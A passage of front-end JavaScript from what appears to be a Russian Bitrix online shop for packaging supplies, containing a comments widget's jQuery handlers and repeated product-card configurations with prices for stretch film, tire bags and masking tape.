									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9412_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9412','NAME':'Стрейч пленка 500 мм 23 мкм 2 кг первичная','DETAIL_PAGE_URL':'/catalog/streych/strejch-plenka-500-mm-20-mkm-2-kg-pervichnaya/','PICT':{'ID':'4098388','TIMESTAMP_X':'07.02.2024 22:42:44','MODULE_ID':'iblock','HEIGHT':'2952','WIDTH':'4094','FILE_SIZE':'481588','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a54','FILE_NAME':'egz2cme1intz69v7efs2j3wfrkfirz2l.jpg','ORIGINAL_NAME':'HAND_STRETCH_CLEAR_1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bc70cfebda332130d826f625cc5cc0ae','SRC':'/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg','UNSAFE_SRC':'/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg','SAFE_SRC':'/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg','ALT':'Стрейч пленка 500 мм 23 мкм 2 кг первичная','TITLE':'Стрейч пленка 500 мм 23 мкм 2 кг первичная'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e24','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'522.5','UNROUND_PRICE':'522.5','BASE_PRICE':'522.5','PRICE':'522.5','ID':'905','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'522.50 руб.','RATIO_BASE_PRICE':'522.5','PRINT_RATIO_BASE_PRICE':'522.50 руб.','PRINT_PRICE':'522.50 руб.','RATIO_PRICE':'522.5','PRINT_RATIO_PRICE':'522.50 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1643':{'ID':'1643','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9412'}},'ITEM_MEASURE_RATIO_SELECTED':'1643','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_9412_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7763','NAME':'Пакеты для шин 110х110, 20 мкм, ПНД, в рулоне 4 шт, черные, прочные','DETAIL_PAGE_URL':'/catalog/khoztovary/pakety-dlya-shin-110-110-pnd-20-mkm-v-rulone-4-sht-prochnye-chernye/','PICT':{'ID':'190253','TIMESTAMP_X':'07.02.2024 20:35:31','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'46294','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1ca','FILE_NAME':'snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg','ORIGINAL_NAME':'shinblack.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'78a0a5ac34419f2077bad752558f9917','SRC':'/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg','UNSAFE_SRC':'/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg','SAFE_SRC':'/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg','ALT':'Пакеты для шин 110х110, 20 мкм, ПНД, в рулоне 4 шт, черные, прочные','TITLE':'Пакеты для шин 110х110, 20 мкм, ПНД, в рулоне 4 шт, черные, прочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'48.65','UNROUND_PRICE':'48.65','BASE_PRICE':'48.65','PRICE':'48.65','ID':'422','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'48.65 руб.','RATIO_BASE_PRICE':'973','PRINT_RATIO_BASE_PRICE':'973 руб.','PRINT_PRICE':'48.65 руб.','RATIO_PRICE':'973','PRINT_RATIO_PRICE':'973 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'415':{'ID':'415','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7763'}},'ITEM_MEASURE_RATIO_SELECTED':'415','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_7763_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9448','NAME':'Пленка стрейч чёрная 500мм*1,8кг*20мкм','DETAIL_PAGE_URL':'/catalog/streych/strejch-plenka-500-mm-20-mkm-1-8-kg-chernaya/','PICT':{'ID':'4098384','TIMESTAMP_X':'07.02.2024 22:45:17','MODULE_ID':'iblock','HEIGHT':'340','WIDTH':'354','FILE_SIZE':'23322','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e82','FILE_NAME':'iit910je1pow9wvxjwgx1grzhocoulvo.jpg','ORIGINAL_NAME':'41984.0x340.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'ef74a5b862b4ea2f0b075c0b14645937','SRC':'/upload/iblock/e82/iit910je1pow9wvxjwgx1grzhocoulvo.jpg','UNSAFE_SRC':'/upload/iblock/e82/iit910je1pow9wvxjwgx1grzhocoulvo.jpg','SAFE_SRC':'/upload/iblock/e82/iit910je1pow9wvxjwgx1grzhocoulvo.jpg','ALT':'Пленка стрейч чёрная 500мм*1,8кг*20мкм','TITLE':'Пленка стрейч чёрная 500мм*1,8кг*20мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-3100','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'532.95','UNROUND_PRICE':'532.95','BASE_PRICE':'532.95','PRICE':'532.95','ID':'941','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'532.95 руб.','RATIO_BASE_PRICE':'532.95','PRINT_RATIO_BASE_PRICE':'532.95 руб.','PRINT_PRICE':'532.95 руб.','RATIO_PRICE':'532.95','PRINT_RATIO_PRICE':'532.95 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1796':{'ID':'1796','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9448'}},'ITEM_MEASURE_RATIO_SELECTED':'1796','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_9448_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9180','NAME':'Лента Малярная 48 мм Х 50 м','DETAIL_PAGE_URL':'/catalog/skotch/malyarnyj-skotch-48-mm-h-50-m/','PICT':{'ID':'9464','TIMESTAMP_X':'07.02.2024 22:25:35','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'16314','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/90e','FILE_NAME':'90e18305ffbb04f905789a5d431ec197.jpg','ORIGINAL_NAME':'7.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'75733262f20b98f4592e29165eea372e','SRC':'/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg','UNSAFE_SRC':'/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg','SAFE_SRC':'/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg','ALT':'Лента Малярная 48 мм Х 50 м','TITLE':'Лента Малярная 48 мм Х 50 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'117.55','UNROUND_PRICE':'117.55','BASE_PRICE':'117.55','PRICE':'117.55','ID':'673','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'117.55 руб.','RATIO_BASE_PRICE':'117.55','PRINT_RATIO_BASE_PRICE':'117.55 руб.','PRINT_PRICE':'117.55 руб.','RATIO_PRICE':'117.55','PRINT_RATIO_PRICE':'117.55 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1973':{'ID':'1973','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9180'}},'ITEM_MEASURE_RATIO_SELECTED':'1973','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_9180_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec =
